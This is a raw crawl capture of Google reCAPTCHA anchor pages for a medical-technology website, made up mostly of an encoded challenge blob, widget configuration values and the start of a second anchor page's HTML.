QZKAHDmHsyw71qwoMAw5rDkVjCl8O7wp7Dp3Fdw7nCr8KoB3zCjsONw4tywozChg1xw5tnwpo7w55Mw7/CncOGD8OLw78HwolxRsKEAcO1W2/CpWfDhsOsXMO/bMK9wrNAw7IrP8O5w7orwrZMw5UTIMK6w7LDvMOeeVMlw5UmwqDDjMO8IMOKwrvCscKKwoZKwovDlcK7w4rDjcOXCi48wrBxw6ouXA9kw4hGOMKXEsOzwoVgwrFvwq/DtMKsw7wsJsK2wrzCvsORGXvDt8K9Yhpiw70QDG/[base64]/CigxXwq/DhDHDn8O5QgABwoVpEmZnw6/Cg2nDscKdI8OVeHUzUsO9wpbCsS7Cv8KMfsKxworCpQ/Dk2gnccKnCGPDlMK1wocJw7HDqSvDpQxxw6l3LTPDtMKmXcKgw7PDvHZcRhMlXMK2R8OpJB3CqMKcBMKhw4scQMODwr4Mf8OLwpBSQ2/[base64]/DuxrCisKNRmIBw4jCrjRzw5XDoMKGw7Qyw59dGsKMwrIwWMKmw4QKw7HDucONXcOPwpHDncONT8OHD8KrTsOiGSrDsCDDnCYLw5HCiTdGIlTCj8OqdcOBw6Vrw60eW8OHwoPDisK7IyXCjTI/w53DrDLCmHkswqpiw5TCvn0FQSAWw5HChEViwrrDsMO5w4NIwp8bw47CkcKYYywzLifDnUl+c8O1C8OYZXfCksOfQAlgw5HDmsKMw4TCplnChsK3bUNPwr9ZwpXDv2/DrsOtwoDCuMKHwoPCvcK9wpdONsKnBns8wpETaidnw5AYw63CrsKbwrcwAcKcLcO1OsK0K27Cmk/Dmz0iw5PCt8OyUyg/WmzDsiglKnfCkcKCHGrDsynDkGjCuXNdw5NDdi3Cs8OEScKlw7LCjMKpw4XCoWQND8KiaxHDrsKHw7XCvX/[base64]/[base64]/DiifCmcKLJMOYTjrDo8Kzw6NWLB97w5bCvMKqeyzDixhmwqvDocKYwojCrsKuRsKKZEdSbzNywrQswr1Mw45aw4zChXnDu1vDmhtsw6fDo2w/w5hYM1V7w5XDji/[base64]/[base64]/CszEtwqgYM8OjwpzDocOAw5TDlsOJC3rDiHg/w6rDtcK7JcOyw5Qlw7fDhEvDrwrDq2bCp2drUMOcSCbDmwNOw5rDjFxjwqtowpohbEPDgsO3UcKuU8OQRcOcTsKJMcOXWnQPBMKiEcKzbVVSwqvDmRXDjCrCnyPDkRPDhDg/wqUaOMOXZkclwqfCuyZzAm7CvHkRw7XDpEHDncOow7jCj2NQw7jCpQY9wrvCjcOWw5rDtsKmPETCnsKICmENwosxw7VnwrvDikTCkTrDiXkXfMKrw41RTsKNwrIlblvDg8KQay9QEcKtw5rDih/DpQIxFm9ewpfCrsKJQ8Kdwp5Kw5EFwpAvw7E/LcKiw4bCqMOEMHzCscOqwoPDgMK6b3PCvMOWwoPCshDCkWPDhcKsGjgPGsOKw4NGw6XCsW3CgMOoUMOwcyXDpi/DucKmJ8OiE0gSw648ccOLw443BcOhJmIgwpnDjMKVwrlTw7QlamfDgm4jwr7DmMKiwq7DusKbwp53HHnCmsKqKTQpwrXDlMOcKTwSMsKCwq/[base64]/YwrDqGXDg8OXGsOuwopow5DCt8OLw5zCsRQYEWTDkzUow67DqcO7Y8OkwoLDky3DpsKwworDgsO+PE/CjMOLAXYzw40SO3LCpcKUw6DDq8ObEmt+w6A9w7bDg1FYw5wwemHCvSFmwp7Du1/DgwfDvsKoRSTDuMOewr3Do8Kcw6I3WX8iw4c+OsO4QMOxAXzCmsK8wozCpsO5NcOBwrs+M8O9woLCuMK/w7duD8KpQMKYUCvCiMOKwr47w5h2wq3DunTCmcOsw6zChQjDk8Khwq/[base64]/[base64]/DvcOTBGHCscKoRsOQwpMiwrnDlcORw4zCksOQw4TDjMOzFsKUZk3DvsKCbXA4w4/[base64]/WsOYGMKewocSKGDCsCbDrWfCsMO7w4h3SkgYw5PDlsOGacOCF8OKw5HCosKcFwhsOHbDo0vChsKgYMKaTsK1L3PCk8KjRsOXesKYBcOPwrLDjinDg0QQLMOowrXCkxXDiioKwqXDgMO0w63DssKUCl/Cv8K2w7k9w7rClcKKw4PDumfDsMKCwr7DiDPCtMKpw5vDnGjDosKZXBHDusKUwqjCt33DlAbCqAAPw6EmIMKLLMK1w7XCvxjCjcOhw4ZXTcKxworCjcKJUUwwwoPDmFnCuMKywo5bwpo1H8K3B8KMDsKIYQ9fwqR+BMK+wo3CqWDDjDpGw4DCpcKfDsOaw5kGfcK/[base64]/CmGrDksKPDsOhw6LCpD0ZVhDCuzQOwrPDjsKCQ8OqW8KQEsKew4/Doz/Cq8OYwrzCvcKRP2t6w6PCqMOgwojCqjUAR8OWw6/[base64]/DjEnDs8OzI8OkwqDDv27DtcKUw4l4w4I/wppkwoJMw5bCoAJTw6k0R2NJw5zCt8O9w5jCkcO4wrbDpcKow6YdSVoqasKLw5ENM0J4TWdDHXnCi8K0wo9BV8Opw4luNMKpYxrDji3Dk8Kzw6bDsUg4wrzCuwNyQMOLw6bDiFwrJsOBe1PDjcKSw7fDisKAO8OPcMOawpjCigPDrSVlEAPDgcKWMsKEwr/[base64]/DgmHCnUnDmcOmGjHDhDrCp8OMKU5/w61lw4TDnMOgw5gcPg/CscO+NGZVMX0aAcOwwr9WwotuBChBw6V2wpHCtcKPw7XDkcOHwpdIL8Kew5Z5w4/DqMO4w4JUQMO5aC/[base64]/Du8Kgw6d7ZcK3w75Rf8OsXcOOEDTCrMK2HsOqe8OuwpAUHsKpwrPDny5WwosMKh9nDsO8dx3Co3soXcOEBsOEw4nDuQ/CthHDv0E8w5/CtG12wpbDrQVKM0TDssOcw6Z5w4ZNHmTCl0oaw4jCtnQhSz/[base64]/CvMOjKSzDqcKNOcK3wpnDvQRZKCEQwow2WsOfwpDCqjN5MsK/KzbDqMOhw75+w6M6cMOADBPDogPChyMsw4MIw5rDv8OOw4TCm2E6DVtrWMOfGcOje8OWw6jDhztsw7jCnMK1XTEhKsO6fsKbw4XDs8KkbzvDicKnwodiw7wGGD/[base64]/Crn4LUx56woXDkQMNw4nClzfCvnXCmxArwrpBJsORw7QZw4Bcw6w8QcKCw6PCvsONw45EBh3Dh8O2PXAyHcK/[base64]/DhXlZW8Ouw51QaVZedMOJw75kIsKKFcOjPkoBUQ/[base64]/CgsOlC1LDkU8CHcOHB1pkw5PCkMO4UVzDuF4lVcOlwoFufTpHZQPDu8KWw4R3Z8OTBFPCsgTDu8K/w49hwqYrwobDj3bDsVRowqjDqcOuwrhMUcKuQ8ORQg3CksKfFmw7woEQPHg1bE7CpcK1w7Y8RHUHM8O1wozDk2PDtsKdwr55woh5w7fDusKqABo+HcO2e0nCvBrChsOWw7NbN2fCn8KeSTDDl8Kvw7oaw5NYwq1hKXvDmMO2MsK1ecKybHFGwpTDsVhmciTCkU4/HsKgFiduwqTChMKKMmTDpsKlP8KDw6fCtsONN8O9wrIIwoXDqMKec8OBw4jCn8KOXMOiEXzCjWLCkRQcCMKfw7vDoMKiw4h9w58ac8K3w5Z8ZwnDmxpYDMOfB8K9VC8Ow6hPYMO0dMKRwqHCv8K/[base64]/[base64]/CmHIowqzDr8KnwobDoj/ChsO+d0nCu1HCs1dACCAYw7UCWcOjccKHwpbDmlLDulfDnwJkL1owwoMMO8Kewo8ww78KaXNhaMOyIH7CrcOEYF4Iw5XDs2rCu3XDrxnCoX0gYUwBw4tKw5zDoFzDtH7DuMOJwoEVwrXCp1w3UiBtwpjChVMIFCRMODfCjsOpw6wNw7YZw4oUFMKrD8K/[base64]/wpfDjMK+Jn7CpnUEcnbCgTl6MsOHfxDDiQ0zDWLCjcKCQSzCtlkbw690B8ODS8Kfw5fDmsORwqRywr/CuzrCo8Kgwq/ClFATw57ChsKHwr8dwrhWHcOww6xcGMOZZjxswp3CpsOGw4lZwr82wrnCqsKHacOZOMOQG8KpMMKVw7YiFDHCll/DgcOlw6E9ccOkIsOOOTfCusOpwoAhw4TChgbDpyDDkcKLw4EKwrMMZcK6wqLDvMOhAMKpasO/wozDuU4Mwp8XbSwXwqwtwphTw6k7EX1AwpDCs3cJJ8K5w5pIwr/Ds1jCuRZRKGXDkVzDicOTwpxRw5bCrgrDh8OVwp/Co8OrRgx4wqbCiMOVccOPwprDqU7Cvi7CnMKPw4rCr8KjEEnCs0PCm3nCnMKCG8Ofehp/dURKwrjCogtJw6/DvMONQcODw6/DmnJIw4V/csK/wpggPTl1AyDCh33Cg19DecOlw6RYS8Osw4QAWT/CmVdRwpPDl8KYDsOaTMKLOsOFwqDCq8Kbw6V2wq5GQMOLVk/CmFZiw5fCvirDtBBVw6cfWMKuwrN6wr7Cp8OEwr9cWUUXwr7CrsOZSHPClsKRH8KGw7wZw70VDMOdAMO4LMKNw48pf8OgNh7CpkYrYHwkw5zDq0QCw7rDvMKwSMKyc8O1wovDocO4NEDCj8OhA1xtw5/CqMOINMKDJXnClMKQXXLCqsKfwpg9w59swrDDisK7X3gpNMONUGTCkFBXAsKZLDDCrMKtwqJ6bjzCgEDCl0XCqwjDlB0Ow5d9w6XCgyfCuwxaMMOYWQsLw5jCgMKBHVPCgDfCicOCw5wDwo1Vw5YVXi7CuBnClMKnw7RAw4Q8dy17w4gyOsK8VsO/[base64]/[base64]/[base64]/w7EiwqM1cMOzw6xFQyAeOngnO8KHOmxRFU00wonDtcOjwpI6w7Rhw6YIwqVBMSFfeVTDsMK5w5NjHzvDnMKgecKCwrDCgMKrTMK/UTjDlUbCrRUuwqPCgsO/VBDChMOQSMK3wqwLwrfDng8UwrFUEkUgwqDDp27Cm8OGFsOUw63DgcOKw53CjCLDhcK4fMOhwqURwoXDmsKRw5rCtMO0bMKEe1xxU8KVCybDpDDDgsK4FcOywoXDlcOzMAI7wqLDucOowrcmw5vCgBjDs8OXw7DDsMOWw7TCk8Oxw6YeQz9hHi/[base64]/Di3/CrcKnwp1EJQ3CncOkehjDpsOCAhLCiS7Dhlt9dcO2w63DlsKGw5ZYI8KoBsOiw5c4wq/CmEdFMsOqf8OHFTJuw6jCtCkOwqRoAMK0AcOYIWPDjFQHM8OCwo7CohTCqMKWc8OMWywHWFNpw7ZfdlnCtWkGwoXClH7CmApzNzLCmBbDh8OJw55sw7rDq8K4GMKSRDpnf8OGwoYRH1/DvcKyP8Kwwq/CmypINMOjw4MzZsKUwqUbdTpewrlrw6TDmEhLcMK0w7zDqsKmIsKFw51bwqxwwot/w7h4CSM1wofCt8OpDynCmjYDVcO9H8OuMMKkwqkIChnDsMOqw4PCr8O/w7nCuznDrhDDhAHDiWTCoxnCtMOcworDsznCtWBpSMKswqnCpSvCs2zDk30Vw7A/wr7DoMKvw6/Dow4sU8Kyw7/DnsKnW8OGwofDpMKvw47CmDkMwpRLwqpOw7d3woXClxl+w7p0A3jDusOKBDLDnELDssOVAcOswpVew5VHGMOrwo/DqsONInDCjRMnNiTDiil8wr8Nw4DDm0giAHDCsHc6AMKTF2Nrw6lWEz4two7Dj8KuN25swrtMw55nw4wTE8Kwf8OYw5zDk8KnwrfCtMO8w6YUw5vCowYSwprDvj/CocKWJBLCuXPDssONNMOVFDYVw6gRw5ddCW3CiSJIwr4Qw6tZB2kEUsOpAcOuZMOEDsK5w4A1w4zDl8OKImbDiQFJwpVeN8KDwpPDglI/CGnDkirCmx9yw57DlhACSMO/[base64]/[base64]/wrjCtcO6TMK1OcKcCMO1wr4rC3nCjFl8US/ClcO9cgM4BcKOwoYVw5QKT8O+woVKw7JOwrBWVcOgGcO4w7N8Uytuw49Pwr7CtsOyesOmawHCkcOvw5dlw7TDiMKwWMKHw6PDucKzwpV/w6zDtsOMRUzCt3cxwrfClMOfeVNobcOqLmHDlcKwwoBSw6rCg8OdwrEcwrLDjCxiwrQ2w6diwqUrMTbCnzjConvCq1HCl8KGXEzCs0REbMKYThPCisOUw6wxJBlGVVZxBMOmw4bCosOiNn7Dgy4xNy45IXjDrhMOc3VifSkiacKmCFPDn8OvJsKIwo/Ds8KfITgocGXCiMKZaMO5w67DrGDCph/DisOvwpbCuwN2GsKFwpPDlTzClEXCj8KfwrzDisOuQUcoPl3DlHkvaTNwMcOgwrzCk1pXLW5QVj/Cj8K5YsONZMO2HsKjP8OtwolcFjfDk8OpD0PCosKOwoIpaMO2w68nw6zClU8cw6/DiGUtQ8OlYMO4IcKWTEPDrkzDnyECworDqxbDjVkSFgXCt8KwE8KfBy3DjHRYOMKbwpNfdgbCsA5ew5RKw7jCusO5wot/[base64]/DpcKJw5LDkMOHJMKqGR0GWmYjwpzCuHlEw7zDgMKEwqR/wrwPwoTCgyTCncOhYcK2wo9YZSIaKsOXwq4Vw6TCsMO/w4hEK8KqBsOZZDHDtcKuw4TCgRLCg8KyI8OQXsOuUndVcUEWw4t3woJtw6XDvEPCn1xwV8O0bQ3CsCxNBMK9w6vCvBoxwpnDljFyGxbCnVHDqDNOw6h4IMOIdG4sw4cdCBhpwqXCrS/DmsOEwoJSLsOHMsOpE8K4w5Q2BMKEwq3Dk8O+Z8Oew5zCn8OqSgzDgsKdw6EaF3jCjCHDpQULNMO8WnAaw5vCuWnCtMO8DTbCklt/w5d3wqrCoMKswoDCvsKicznCr1PDusKRw7TCncKvRcOdw782wqzCo8K8CXolSmAPCcKKwpjCsWrDgATCmQcuwo8AwobCicKiJcKNGivDkFhMesOKworCqEppSmw7wqrClAsmw55PTTzDpR/CgXQzGMKFw5LDu8K0wrksJHvCo8OUwpzCiMK8LsOCdsK8U8Okw77CkwfDpjrCssKjKMKHbzPCmxQ1HcOOwoRgO8OYwoRvBsKPw6sNwodLHMKtwovDu8K9CiIDw53DoMKZLQ/CgFXChsOGIhHDpBAVE1Ruw7fCtmzDnTvCqBQCXGnDjRvCtmVuRBwtw4LDqsO7fG7CllwTMD10U8OMwo/DqXJLw70uwrENw4Q4wrbCicKKaQjDqcKBw4gswpnDoxACw6FJCVQvYE7CukbCl3Ydw50PdsO0KgsHw7/CucOhw5DDuhscWcO7w7VGEVY1wrzDp8K4wqHDh8Oow77Cp8OHwofDtcK7WE1vwpfCmWhiJhDCv8KTJsOVwoTDj8Oew4sVw6/ChMKJw6DCssKXIznCmxNSwozCmmTDsRjChsOZw6BJbsKxVsOGCVHCmg9Pw4HCvsOKwoVQw5TDuMKRwpjDu28RLMOOwrjDiMKXw5J7eMK8XW7CqsO/CiLChcOXU8OlBElBB05awotjanhkEcOlcMKzw5DClsKnw6BQd8K1R8KcExxXd8K/[base64]/[base64]/CnMK2w5nCpQ5MUMOFwoQodgHDmMOvGDcIw4UJWMOKU2Y/[base64]/[base64]/[base64]/w7EFwrpKbsK4wrwdcShew7NMUsKywqsew6fDqE1LeAbDp8OBwq/[base64]/Cl8KlwpnDuXN1wrRjTsO7PcOPw5zDjh5zwpPDh3BDw6bCkcKTwrLDv8OcworCjU7DqAdbworCpQzCuMOTJ0YEw7LDvcKWIyTClsKHw4Y6FkfDoknCm8K8wqLCtjkKwoXCjzHCvsOHw5EMwrg5w7/DgxABR8KEw7jDiDgkG8OYN8K8Jg/Cm8K2YxrCtMKww7cewoYIPT/[base64]/DscO+QgbCg8KeTEHCrsOLw4MfKiwSwpXDi3FoWMO9CcKBwqXDoG3DisKhf8K0w4zDhit6Wg/DhgLCu8Kcwrdqw7vCucO2wq/[base64]/PMOaOMKGw6xDwoEHeAY1aBLDlcOgw73DoQHCgnjDhxfDi3Q/A0caaSnCi8KJUwYOw63CqMKFwqhbIMK0w7BfEXfCqWkmworClcOfw47CvwodZhrDilFrwrMRF8OewpzDiQHDiMOcw4knwqcNwqVDw4gbwqnDmsOAw73CrMOsF8Khw69lw4vCoT4sWsOROcKNw5LDhMKiwp3DnMKlasK/w5bCpiViwpFlw5F1XBTDuVTDo0Z5eCpVw4xPPsKkO8KGw78VF8OUCcOEf1U4w5jClMKowofDpUzDpCvDtHFyw69Ww4V/[base64]/[base64]/KcOxXnh+w5vDi8OCCGvDvcKbwooQTSjClMO2w4prT8KAcAjChXwpwpd+wr/Dq8OeQcOTwpXCqsK4wrPCjC9ow5LDiMOrHAzDvsOlw6FQEcKYPj8WCMKSfsOXwp/[base64]/DsnAwXMOgVcK4IMOpw4cEB8KlKsK6wo/DhELChsOywoRhwpnCrxotI1LCssO7woJRCWEhw7p/w54kUMOJw6vCn2cKw6MYKBTDr8Kgw7Bsw5rDscKfB8KLQi9iACh7XMO2wr/CiMK+Yy59wqUxw5rDoMOKw78mw7bDng8Lw6PClQvCrmXCrMKgwowqwqTCp8Oqw6wdw4HCicKaw4bDhcOqEMO9bWLCrhcJw5DDg8KYwrJiwrnCmsOIw78lQCXDr8Orw7YKwqdiw5TCoTZNwqM0w4rDjBF/wpgHbHHCrsORw5w3C3MRwo/ClMO4GnphNsOAw7cSw40GU1FCZcOfwrZaNW5kGBQZwr1DbcONw6JSw4Exw7rCsMKaw6ZdP8KmRn3CrMOWw63Ct8OQw6l/C8KqA8KKw67DgUNUKsOXw6jDlsK1w4QywpzDsXw2RMO8IFcPUcKaw7ENB8K4B8OVBUHDpmhaJcKwUyXDh8OyDi3CqcODw4bDmsKKEsOZwo7DjRrCo8OUw7rDrzrDjU7DjcO/FcKbw6IsRQpcwrsRAys7w5XChMOPw4HDksKAw4PDssKKwqdiUcO5w5rCgsKlw7AjE3fDm3kWG2E7w7Atw4FDwo3CqFjDpmMcERXDscOmUlbCrD7DpcKtGEHCm8KFwrbCgsKoOHRJI310fsKVw5EVIDbCrkd5w4/Dq1ZQw5APwprDocO7O8O/w5TDpMKvMnDCisO6NMKPwrtiwojDhMKLDn/DnmMFw6bDjEQceMO9S0NIw77ClcO1wo/Dt8KmH1bCiz05M8K9DsK2SsOTw4x+JzHDlcO6w4HDi8OgwrPChMKJw68hEsKfwo7DncKrWQvCusOVUsOfw7dbwp7Cv8KPwrJIMcO2ZsKkwr0Iwr7Ck8KmZWPDncK8w7/DuEwAwoc8eMK1wrp2XnXDgsKfC0VCw6/DjnNIwo/Dkk/CvQbDjgXCkCd7wqDDpcKhwqDCtcOBwr5wQMOsVcO2QcKEDW7CoMKiCSNpwpXDk0ljwqc4FycFHhILw6DCgMOywrvDusKWwotXw5s1Tj8ywrZbdRLCsMKZw7nDq8Krw5PDqSzDoVgzw7/CucOXCcOVOTfDv1rDnkTCpMK4XQ8OUmPCk1rDoMKOwolqTi1Xw7jDnzErbVzCjUbDmwkQajjCnsO5XsOjSFRrwqxsMcKWw6stFF4hRMOlw7rCgsKPAE5/[base64]/wokOGDgWw6LDuFPCkmrCl8O8w5EQdXjCtwlyw7zCmmfDkMKyRMKSesKuWT7CvsKISETDulAyFcK8U8Okw7Usw4tdEzB4wo5Hw4czScOzLMKnwohjNcO9w5/CvsKkIwxtw4Frw6zDjRx5w5XDgsOwPyrDnsK0w6sSH8KuM8KXwpbDs8O7IMOTZwkKwow+fcOdZcKNw7vDn0BNwrptPRpIwqTDscK7FMO7wrogw7XDrMK3wqvDnDsMMcKDH8OMGk/CvVDCvMOXw73Du8KdwojCi8O+QlAfwq9XGnczYsORJ3vCpcOlCMOyVMKgwqPCj1bCmV0rwqVVw4ASwq7DijpyAMOUw7fCl10fwqNBHsKvw6vCvcOuw48KMsOnO112wqHCucOERcKbUcOZHsKGwqVow5PDr0d/w5ZPDx8Aw6jDu8OvwqbCh2lXd8OVw4nDtMKxRsO+GMOoezsjw5hpw6XCi8O8w6rCjcOpCsOYwpsYwr0Ke8KiwoLDkVZZQcORHsOmw4xNC2/CnlzDp0jDlHjDoMKjw7wgw6rDr8Onw7RUEC7CqifDugBuw5UJaT/Cnk3CpcK0w6F6QnJ+w47Cv8KPw6vCrcKnDBFbw48pwoMCJAFIOMKAVkLCrsObw4/CqsOfwprDnMOZw6nCoz3DjcKxDxbCuAovNHFdwr/[base64]/Cvhobwqt4wp9KI8KLQMOiwrcpw7paw6sQwqJSfUDDiHTChz3DhGJnw4PDkcK/QMO+w73DoMKfwrDDksK+wp7DjcKQw5XDq8OcTH4NfVhpw73Cli5CK8OeIsOLccKWwrFKw7vDqD5gw7I8wpNXw4hoXmguw6UtUHcSBcKbI8KnBWUywr/[base64]/ChsKNIF3CrnTCqsKIwq7DtsKeQ8OUBATCsMK/wqrDhBnCl8ObNAzCosK3Vl4ew40Ew6vCjUDDqGvClMKcwpAFG3LDn1LDv8KNUMOcS8OHZMOxRzDDvlJtw4VfT8KGOD5mcCAWwozCkMK6PHTDjcOKw6bDj8KaR3dmeSTDgcKxQMOPYgEYIn9dwr/[base64]/CrcKfJ8ObWcKrOisVwoJfw74dTsKkwqPCrMO5woxHIMKneBwPw4M+w5vCqlPCr8KEwoMOw6XDrMK3BsKUOsK5VCVBwqZoDSnDtMKaBntcw7DCvsKtVsOFIh7CjynCoBsrbsKyaMONH8OuB8O5d8OjGMKSw4nCohLDmF7Dt8KqTWLCvkXCncKRZcKpwr/Dv8OawqtKw6vCuH8mE3TCvsKBw6vCgj/ClsKDwrknBsOYVsOjGcKOw5VDw6PDtjbDhXzCpi7DmwXDukjDi8OfwocuwqfCj8OpwpFvwpZSwr0XwrIFw6HDqMKrYhLDrhzCtgzCpsOCV8OPRcOKIcOmb8OGK8OZESBLHz/CsMKyTMOtw7I8bS8MAsKywq1SfcK2CMO4C8OmwrfDrMOew4slVMOLDSzCmzLDoxDCq2zCvlVhwosOYVheScKowo7DunvDlAYaw4zDum3DmcKxRcKnwqIqworCuMKDw6kVwprChMOhw7BOw7UxwrjDncOfw4fCvifDmBXCjcO/[base64]/MsO7IQA1IMK5w5p0wpPDgMOTWMKrbAtdwoPDg3nDvH4rKSXDsMKCwpZtw7wJwqrDhlnCnMO7fcOqwoUgHsOVKcKGw5nCok4TP8KMTXPCqC3Dty5wbMOQw6jDlE93csKSwo9kNMOAaEbCuMKmEsKSSMOoO33CpMO1N8K/AWEsOmnCmMK4F8KZwp9ZKHc5w7UJAsKhw7rDq8Oqa8KEwqlfNHDDrE3CqnRdN8KsAsOdw5HCsBPDpsKXIsOBBXvCu8OwB0IxPD/CmSfCtcOlw7HDjwbCg0V9w7BXYwQFIUEsWcKvwrDDtj/DnSfCsMO6w6Y1w4RTwpsaacKPfMO3wqFDAT8rTnvDlnNGTcO6wo1lwrHCgcO7esKwwp/ChcOlwpLCkcOTBsK+wrZMcMO2wobCqMOAwpTDr8Orw5cyEMKeXMOhw6bDrMOMw7JvwpzCg8O1aTIAFgJUw4p1T1o1w5AXw6skTXDCgsKBw5dAwqgOfRDCncOcTSHDhz4JwrbCosKPdzPCpwYfwqzDt8KBw4rDkcKrwo0uw5tgPk5SIcK8w6jCuR/Cu2BmZQHDnMK3VsO4wrjDscKuw4rCqMOaw5PCqVAEwolYI8OqUcO8w7jDm2hEwqx+RMKqC8OXw4rDp8OVwo1FY8KIwo8lLMKgcQJ/w4/Cq8O4woDDlRMZGH5CdsKFwoPDiylaw4Q5XcKywqZtZ8O1w7TDv1VDwocfwo94wp99wpfCukvCpsKCLD3DuWnCpMOXNlTCgsKxOT/ChsO2JFkuw6DDq1jDr8OMC8KaWRLDp8KBw4/[base64]/DtSDCtE5+T8KvwovDiMOVw7Jlw7oFw73Cqk3Dj3JdKMOXwovCucOWIBhVeMKtw7p9w7vDo1nCj8KCVGEww78gwpFAVsKfCCQwfsO4fcK4w7zClzNzwrdGwoXDpnldwqw7w7nCpcKRVMKVw6nDtgA/w7BDL20Xw6PDqsOkw5LDhMKbAF7DuHXDiMKYZQ4qK07Dh8KafcOTURVIPQQzDFjDksOUFFM3FnJcw7rDvQXDmMKowolmw4bCtRshwr8Ww5N6XVbCssOnM8Okw7zCusOddsK9DMOuF0h9ezw4Uj5Hw6rCoGvCkEcmBTPDpsKpAUvCrsKPXF/Dkxo6VcOWexvDgcOUwrzDoUNMXMK+bcKwwps/[base64]/Dj8OuwrRJDHfDqsKfwpDDng8ow6LDrcKhK8K+w7TDnEzDpMOCwpjCkcK7woHDtcKDwobDp03Cj8OCw4dLPgwVwrjCv8Oow5rDlA4dMDPCo1scT8KkMsOCw57DksKKwoMNw7hpHcKeZjbChyXDqH7Dn8KNJsOgw74/bcOhGcO7w6PDrcOaA8KRZ8KSw5bDvExtL8OuazXCtUrDqmXDm1sZw6IBGUzDpMKCwoDDg8K0I8KKDcKhZsKUe8KgGX9pwpYCX28swoPCvMOqHDvDrsK9IMOAwqETwpY1cMOGwrDDvsKZJcOaGSHDi8KSDRBUF0zCo14dw7MBwr/CtsKSeMKwdcK0wotewq8tGRRsIhXDvcOBw4fDt8K/ZX9BFsOzMChIw6lNBFNVCsOMBsOnDAjDrBTDmiFowp/Ck0fDrV/Clk53wp5TQXc2C8KiXsKCLCh/BgNBAMOLwp7DjDnDqMO0w4DCkVLChcKrwpsUCmPCvsKQD8K2Nkp0w5dUwqXCscKowqjDscKRw5NTesOGw5x9VcOuOVBHYnfDuSrCqGfDjMKFwozDssKnw5HCiwZzMcOPQk3DgcO2wrpRH0bDnX3Dn17DvMKYwqrDm8O2w4hPH2XCixnCiGxmEsKnwo/Dsm/ClzvCulkwQcKywp50dHoyHsOrwpIow5/Ds8O+w71Dw6XDhycVw73CkQ7DoMOyw6tWS2nCmwHDpynCl0XDrcOWwrRxwobDk3d/VMKxKSfCkgl/PyrCtCHDmcK2w6TDvMOhw4PDpU3CtEYLG8OEwrDCjMOeTsKxw5FVwqzDgMK1wqldwpc3w6ZwKcO7wrxha8KEwqQCw5U1QMKXw7E0w4nDkkoCwrDDvcKvLnPCpwM9PgTCj8Kze8OXw4rDrsO1w5ACXGnCpcOvwpjCjsKuK8KqcGrCnltww4x8w7/CmMKXwr3CmsKGAcK6w6JTwq0nwojCk8O/WVhjbCpZwq9gwqMrwpfCi8K6woLDkSTDqEHDrcK3NVzCjsK0Y8KWcMKOZcOlOB/DksKdwq43wrHClExuGCLDhMKlw7orS8K5RWPCtjHCsFUjwoR6ZxRowrsfbcOiH2DCli/Cj8Omw7tdwpchwr7Ch3vDsMKIwplswqt0woAVwr5wahXCh8OlwqgyHsKjb8OBwp5UAQUrBzwHEMKaw4A2w4PDu1cewqDDhlUZZcKMIMKucMKiIMK9w7ZKIcO/w4ZBwrzDrz0Zwr0hF8Orwok1L2dswqwncHHDi3cHwoFeM8KQw5bCqcKCWUVGwotRO2TCo1HDk8Kbw5sGwoRHw4zDqnTCrsORwofDi8Owfz0nw4nCowDCncOlWQzDocOOPMKowqfCoSDCt8O5C8OtJ0PDgW5CwoPDiMKNQcO0woHCrcO7w7fDuRcHw67DkDxFw6B/w7RAwpbCnsKoJ2zCqwtEYxNUVn10bsOGwq8BXMOOw69nw6nDnMKsH8ORwpZvET1aw6lPIkpgw4c0aMOPAgUQwoLDksKqwoY9asO2acOQw6DCm8KlwotawrPDhcKOIMOhwq3Dq0LDgjI1U8KdOjnCnybCjm47HWjChMKxw7YOw5xuR8OBbhXChMKpw6PDqsO/[base64]/RwnDuMOLRhYfwoYBwotkwpbCtHfDmcOkw5wIW8KUH8OfK8OMHsOJScKHbcOkUsOvwptFwqNlwoI8wq4HQcKvQxrCtsKicnVleT5zX8OdWcO1OsKNwroXHGTDpy/CsmfDocK/w752TkvDqcKhwpvDocORw4rCjMKOw4pRX8OAJhgrw4rDiMOkflbCgGF4MsO0AmXDpMKzwotrEcKHwqBGw4TCnsOdBBQ/w6jCksKjJmoOw5fDli7DmVPDo8O/CcOneQs4w5rDqA7DqGXDmy5ewrBIMsOWw6jDg058w7Y4wpQwGMOQwp4QQnnDrBLCiMKLwpBlccKLw41OwrZ+w7xgwqpSwoEmwpzCmMK9GgTCjl55wqsGwrvCvwLCj2hKwqBdw6Rwwqxywq7Do34DZMK3W8OCw47CpsOkw4hawqjDvsOnwqvDgGQPwpkKw6/DvQXCtGzDv0fClH3DicOCw4jDn8KXZ3hYwr0PwqfDmUDCrsKZwqPDjjVRJkPDgMO/WjclOMKDaSY0woHDuRHCnMKCCFfCksO6b8O5w6PCkMKlw6vDgMKhwpPCrGddw6EPAsKxw4A1w6d5wo7CngnDlcKaVh/Ct8ODV1LDgMOGUXdkAsO8GcKrwqnCgMOAw7DDh2JWMkzDjcKKwqZ4wrfDslzDvcKaw63DvMO/[base64]/[base64]/w6l6woQnwpLDj8KFw4w1QU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ie8O8+XH3BFdFoDRlJa4uPtvoLyBDwvpHa+vp5PCFa4\\u003d\x22,0,0,null,1,1769048658456,0,0,[219,67],null,[23,229],\x22RC-N29TJo35thpOSA\x22,null,null,null,null,null,\x220dAFcWeA6bUARB2mH3tPMgLbtI817DSWAfJJRhddRavpsSbHHRLBrX7LOTgOI6r90stmnWB47_IleIPfmPgyu6NEqwGhjiAgBsXQ\x22,1769131458650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lrypyiuuswjo
body_size: 49121
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
